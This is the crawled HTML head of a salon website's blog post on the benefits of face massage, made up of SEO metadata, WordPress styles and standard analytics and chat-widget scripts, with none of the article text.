

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/
body_size: 21549
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
					<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script type='text/javascript'>
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-144706977-1']);

_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 8 Benefits of Face Massage You Must Know - changingroomsalons</title>
	<link rel="canonical" href="https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 8 Benefits of Face Massage You Must Know - changingroomsalons" />
	<meta property="og:description" content="Looking for a way to relax and de-stress? A good face massage is an excellent option! Here are eight top benefits of face massage you must know. Visit soothe.com to get a massage services. You Will Feel Relaxed When you [&hellip;]" />
	<meta property="og:url" content="https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/" />
	<meta property="og:site_name" content="changingroomsalons" />
	<meta property="article:publisher" content="https://www.facebook.com/thechangingroomsalons/" />
	<meta property="article:published_time" content="2016-08-10T17:16:35+00:00" />
	<meta property="article:modified_time" content="2025-10-24T21:13:15+00:00" />
	<meta name="author" content="paton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/#article","isPartOf":{"@id":"https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/"},"author":{"name":"paton","@id":"https://www.changingroomsalons.com/#/schema/person/be6a7da87313ba1b1933c3cc33027032"},"headline":"Top 8 Benefits of Face Massage You Must Know","datePublished":"2016-08-10T17:16:35+00:00","dateModified":"2025-10-24T21:13:15+00:00","mainEntityOfPage":{"@id":"https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/"},"wordCount":1116,"publisher":{"@id":"https://www.changingroomsalons.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/","url":"https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/","name":"Top 8 Benefits of Face Massage You Must Know - changingroomsalons","isPartOf":{"@id":"https://www.changingroomsalons.com/#website"},"datePublished":"2016-08-10T17:16:35+00:00","dateModified":"2025-10-24T21:13:15+00:00","breadcrumb":{"@id":"https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/"]}]},{"@type":"BreadcrumbList","@id":"https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.changingroomsalons.com/"},{"@type":"ListItem","position":2,"name":"Top 8 Benefits of Face Massage You Must Know"}]},{"@type":"WebSite","@id":"https://www.changingroomsalons.com/#website","url":"https://www.changingroomsalons.com/","name":"changingroomsalons","description":"Hair Salon Aventura","publisher":{"@id":"https://www.changingroomsalons.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.changingroomsalons.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.changingroomsalons.com/#organization","name":"The Changing Room Salon","url":"https://www.changingroomsalons.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.changingroomsalons.com/#/schema/logo/image/","url":"https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png","contentUrl":"https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png","width":374,"height":84,"caption":"The Changing Room Salon"},"image":{"@id":"https://www.changingroomsalons.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thechangingroomsalons/","https://www.instagram.com/thechangingroom/"]},{"@type":"Person","@id":"https://www.changingroomsalons.com/#/schema/person/be6a7da87313ba1b1933c3cc33027032","name":"paton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.changingroomsalons.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c368f42a8875e400ef9f10bd17fa8d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c368f42a8875e400ef9f10bd17fa8d8?s=96&d=mm&r=g","caption":"paton"},"url":"https://www.changingroomsalons.com/author/paton/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//truelark.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="changingroomsalons &raquo; Feed" href="https://www.changingroomsalons.com/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.changingroomsalons.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.changingroomsalons.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-core-dashboard-style-css' href='https://www.changingroomsalons.com/wp-content/plugins/curly-core/core-dashboard/assets/css/core-dashboard.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-default-style-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-modules-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/assets/css/modules.min.css' type='text/css' media='all' />
<style id='curly-mkdf-modules-inline-css' type='text/css'>
.postid-9821.mkdf-boxed .mkdf-wrapper { background-attachment: fixed;}.mkdf-smooth-transition-loader { background-color: #0a0a0a;}
</style>
<link rel='stylesheet' id='curly-mkdf-font_awesome-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/assets/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.changingroomsalons.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.changingroomsalons.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-modules-responsive-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/assets/css/modules-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='curly-business-style-css' href='https://www.changingroomsalons.com/wp-content/plugins/curly-business/assets/css/business.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-business-responsive-style-css' href='https://www.changingroomsalons.com/wp-content/plugins/curly-business/assets/css/business-responsive.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.0","is_front_page":"","trackLinks":{"enabled":false,"type":"all"},"trackEmailLinks":"","click":[],"visibility":[],"pageTitle":"Top 8 Benefits of Face Massage You Must Know"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js" id="wp-goal-tracker-ga-js"></script>
<script type="text/javascript" src="https://truelark.com/chat-widget-v1/js/config.js" id="config-js"></script>
<script type="text/javascript" src="https://truelark.com/chat-widget-v1/js/loader.js" id="loader-js"></script>
<script type="text/javascript" id="ga_events_main_script-js-extra">
/* <![CDATA[ */
var ga_options = {"link_clicks_delay":"120","gtm":"0","anonymizeip":"0","advanced":"0","snippet_type":"legacy","tracking_id":"UA-144706977-1","gtm_id":"","domain":"","scroll_elements":[],"click_elements":[{"name":"phone-footer","type":"id","category":"footerphone","action":"click","label":"footeremailclick","value":"1","bounce":"false"},{"name":"mail-footer","type":"id","category":"footeremail","action":"click","label":"footeremailclick","value":"1","bounce":"false"},{"name":"mail-contact","type":"id","category":"contactemail","action":"click","label":"contactemailclick","value":"1","bounce":"false"},{"name":"phone-contact","type":"id","category":"contactphone","action":"click","label":"contactphoneclick","value":"1","bounce":"false"},{"name":"mail-home","type":"id","category":"homeemail","action":"click","label":"homeemailclick","value":"1","bounce":"false"},{"name":"phone-home","type":"id","category":"homephone","action":"click","label":"homephoneclick","value":"1","bounce":"false"}],"download_tracking_type":["pdf","mp3","pptx","docx"],"force_snippet":"none"};
var gaePlaceholders = {"is_front_page":"","page_title":"Top 8 Benefits of Face Massage You Must Know"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/wp-google-analytics-events/js/main.js" id="ga_events_main_script-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KJNQGBRK3P" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.changingroomsalons.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KJNQGBRK3P");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.changingroomsalons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.changingroomsalons.com/wp-json/wp/v2/posts/9821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.changingroomsalons.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.changingroomsalons.com/?p=9821' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.changingroomsalons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.changingroomsalons.com%2Ftop-8-benefits-of-face-massage-you-must-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.changingroomsalons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.changingroomsalons.com%2Ftop-8-benefits-of-face-massage-you-must-know%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-293435843"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-293435843",{"debug_mode":true});
		</script><meta name="generator" content="Site Kit by Google 1.170.0" /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
  (function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,
  h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},
  l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)
  r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},
  n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",
  A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",
  sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||
  void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?
  (f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,
  sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&
  a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,
  ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&
  !1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;
  y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&
  d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),
  a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},
  trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})
  (window,"UA-144706977-1",{anonymizeIp:true,colorDepth:true,characterSet:true,screenSize:true,language:true});
</script>
<link rel="icon" href="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*header my account */

.mkdf-menu-area .mkdf-position-right .fa-vimeo-square:before {
    content: "\f007";
}


.mkdf-page-header .mkdf-menu-area .mkdf-logo-wrapper a {
	    height: 50px !important;
}

.chnages-banner {
    height: auto;
}

.button-cntr {
    text-align: center;
}

.button-cntr h2 {
    font-family:inherit !important;
	text-align: left !important;
  font-size: 24px !important;
}

#sb_instagram {

    padding: 0 !important;

}
